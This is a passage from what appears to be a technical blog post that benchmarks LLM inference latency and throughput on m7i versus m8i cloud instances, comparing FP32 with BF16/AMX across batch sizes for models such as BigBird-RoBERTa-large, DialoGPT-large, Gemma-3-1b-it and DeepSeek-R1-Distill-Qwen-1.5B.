
Bar chart comparing throughput for the BigBird-RoBERTa-large model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32. m8i.4xlarge achieves 4–25% higher throughput, with the largest gain at FP32 batch size 1 (25%, from 1214.29 to 1512.03 tokens/sec). BF16(AMX) batch size 1 reaches the highest overall throughput at 3391.06 tokens/sec on m8i.4xlarge with a 14 % improvement over m7i.4xlarge. Throughput gains with BF16(AMX) are smaller at larger batch sizes (4–5%), as AMX overhead limits scaling for this smaller model.

Figure 3: m7i.4xlarge vs m8i.4xlarge throughput comparison for BigBird-RoBERTa-large model across batch sizes 1, 8, and 32


Bar chart comparing inference latency for bigbird-roberta-large between FP32 and BF16(AMX) data types on m8i.4xlarge and m7i.4xlarge instances at batch sizes 1, 8, and 32, showing BF16(AMX) reduces latency by 55–69% compared to FP32 across all configurations

Figure 4: FP32 vs BF16 inference latency comparison for model BigBird-RoBERTa-large (355M parameters) on m7i.4xlarge and m8i.4xlarge instances across batch sizes

BigBird-RoBERTa-large model benchmarking demonstrates three key performance improvements. Figure 2 shows m8i hardware delivers 4-20% latency reduction across batch sizes compared to m7i for both FP32 and BF16 with AMX, providing immediate benefits without application changes. With AMX and BF16, performance gains decrease at higher batch sizes as AMX overhead exceeds benefits for smaller models like BigBird-RoBERTa-large. Figure 3 validates these improvements with corresponding 4-25% throughput gains, enabling better resource utilization for production applications. Figure 4 demonstrates that enabling AMX with BF16 optimization provides the most significant impact, reducing m8i latency by 55-67% compared to non-AMX FP32 baseline, enabling 2-3x higher processing capacity and reduced compute costs.

The analysis above demonstrates the methodology for interpreting benchmark results using BigBird-RoBERTa-large as a representative example. The remaining models (DialoGPT-large, Gemma-3-1b-it, DeepSeek-R1-Distill-Qwen-1.5B, and Llama-3.2-3B-Instruct) follow identical testing procedures and exhibit similar performance patterns, with variations primarily in the magnitude of improvements based on model size and architecture. The comprehensive analysis of five models and their performance implications are synthesized in the following section.

Benchmarking result for additional models

To validate AMX’s effectiveness across diverse AI workloads, we benchmarked five additional models representing different use cases and model sizes. Each model follows the same testing methodology described above, with performance patterns showing how AMX benefits vary based on model architecture, parameter count, and batch size.

DialoGPT-large (762M) – Conversational AI

This benchmark represents conversational AI, chatbots, and real-time dialogue systems where low latency and consistent response times are critical for user experience.


Bar chart comparing inference latency for the DialoGPT-large model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 9– 25% latency reduction, with the largest improvement at FP32 batch size 32 (25%)

Figure 5: m7i.4xlarge vs m8i.4xlarge inference latency comparison for model DialoGPT-large (762M parameters)


Bar chart comparing throughput for the DialoGPT-large model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 10–34% higher throughput, with the largest gain at FP32 batch size 32 (34%) and BF16(AMX) batch size 32 reaching the highest overall throughput at 355.9 tokens/sec

Figure 6: m7i.4xlarge vs m8i.4xlarge throughput comparison for DialoGPT-large model across batch sizes 1, 8, and 32


Bar chart comparing inference latency for DialoGPT-large between FP32 and BF16(AMX) data types on m8i.4xlarge and m7i.4xlarge instances at batch sizes 1, 8, and 32, showing BF16(AMX) increases latency at batch size 1 (negative improvement of -44% and -45%) but reduces latency at larger batch sizes, with up to 43% reduction at m7i.4xlarge batch size 32

Figure 7: FP32 vs BF16 inference latency comparison for model DialoGPT-large (762M parameters) on m7i.4xlarge and m8i.4xlarge instances across batch sizes

Gemma-3-1b-it (1B) – General Purpose

This benchmark represents general-purpose language understanding tasks, content generation, and smaller model deployments suitable for cost-sensitive applications and variable demand workloads.


Bar chart comparing inference latency for the Gemma-3-1b-it model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 7– 17% latency reduction, with the largest improvement at BF16(AMX) batch size 1 (17%)

Figure 8: M7i.4xlarge vs M8i.4xlarge inference latency comparison for model Gemma-3-1b-it (1B parameters)


Bar chart comparing throughput for the Gemma-3-1b-it model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 7–20% higher throughput, with the largest gain at BF16(AMX) batch size 1 (20%) and BF16(AMX) batch size 32 reaching the highest overall throughput at 127.8 tokens/sec

Figure 9: m7i.4xlarge vs m8i.4xlarge latency and throughput comparison for Gemma-3-1b-it across model batch sizes 1, 8, and 32


Bar chart comparing inference latency for Gemma-3-1b-it between FP32 and BF16(AMX) data types on m8i.4xlarge and m7i.4xlarge instances at batch sizes 1, 8, and 32, showing BF16(AMX) reduces latency by 24–42% at larger batch sizes but slightly increases latency at m7i.4xlarge batch size 1 (-4%), with the best improvement of 42% on m8i.4xlarge at batch size 8

Figure 10: FP32 vs BF16 inference latency comparison for model Gemma-3-1b-it (1B parameters) on m7i.4xlarge and m8i.4xlarge instances across batch sizes

DeepSeek-R1-Distill-Qwen-1.5B (1.5B) – Reasoning

This benchmark represents reasoning and analytical workloads, including complex decision-making systems, financial analysis, and applications requiring sophisticated logic processing.


Bar chart comparing inference latency for the DeepSeek-R1-Distill-Qwen-1.5B model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 7–16% latency reduction, with the largest improvements at BF16(AMX) batch sizes 1 and 8 (both 16%)

Figure 11: m7i.4xlarge vs m8i.4xlarge inference latency comparison for model DeepSeek-R1-Distill-Qwen-1.5B (1.5B parameters)


Bar chart comparing throughput for the DeepSeek-R1-Distill-Qwen-1.5B model between m7i.4xlarge and m8i.4xlarge instances across FP32 and BF16(AMX) data types at batch sizes 1, 8, and 32, showing m8i.4xlarge achieves 8–19% higher throughput, with the largest gains at BF16(AMX) batch sizes 1 and 8 (both 19%) and BF16(AMX) batch size 32 reaching the highest overall throughput at 415.1 tokens/sec

Figure 12: m7i.4xlarge vs m8i.4xlarge latency and throughput comparison for DeepSeek-R1-Distill-Qwen-1.5B model across batch sizes 1, 8, and 32

